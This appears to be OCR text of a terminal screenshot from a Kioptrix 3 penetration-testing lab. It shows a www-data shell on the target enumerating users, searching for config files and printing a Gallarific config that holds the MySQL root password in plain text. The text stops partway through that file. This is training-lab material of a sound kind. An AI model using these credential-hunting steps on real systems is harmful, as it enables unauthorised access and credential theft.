 1 2 3 4 Local: 192.168.11.160 Vuln - Kioptrix - 192.168.11.161
kali@kali: ~/Desktop/kioprix
kali@kali: ~/Desktop/kioprix × kali@kali: ~/Desktop/ki
kali@kali: ~/Desktop/kioprix 193x48
www-data@Kioptrix3:/home/www/kioptrix3.com$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Kioptrix3:/home/www/kioptrix3.com$ ls -la /home
total 20
drwxr-xr-x  5 root       root       4096 Apr 16  2011 .
drwxr-xr-x 21 root       root       4096 Apr 11  2011 ..
drwxr-xr-x  2 dreg       dreg       4096 Apr 16  2011 dreg
drwxr-xr-x  3 loneferret loneferret 4096 Apr 17  2011 loneferret
drwxr-xr-x  3 root       root       4096 Apr 12  2011 www
www-data@Kioptrix3:/home/www/kioptrix3.com$ find . -name *config*
./gallery/gconfig.php
./data/config
./data/modules/Blog/data/config.txt
www-data@Kioptrix3:/home/www/kioptrix3.com$ cat ./gallery/gconfig.php
<?php
error_reporting(0);
/*
A sample Gallarific configuration file. You should edit
the installer details below and save this file as gconfig.php
Do not modify anything else if you don't know what it is.
*/
// Installer Details -----------------------------------------------
// Enter the full HTTP path to your Gallarific folder below,
// such as http://www.yoursite.com/gallery
// Do NOT include a trailing forward slash
$GLOBALS["gallarific_path"] = "http://kioptrix3.com/gallery";
$GLOBALS["gallarific_mysql_server"] = "localhost";
$GLOBALS["gallarific_mysql_database"] = "gallery";
$GLOBALS["gallarific_mysql_username"] = "root";
$GLOBALS["gallarific_mysql_password"] = "fuckeyou";
// Setting Details -------------------------------------------------
if(!$g_mysql_c = @mysql_connect($GLOBALS["gallarific_mysql_server"], $GLOBALS["gallarific_mysql_username"], $GLOBALS["gallarific_mysql_password"])) {
echo("A connection to the database couldn't be established: " . mysql_error());
die();
}else {
if(!$g_mysql_d = @mysql_select_db($GLOBALS["gallarific_mysql_database"], $g_mysql_c)) {
echo("The Gallarific database couldn't be opened: " . mysql_error());
die();
}else {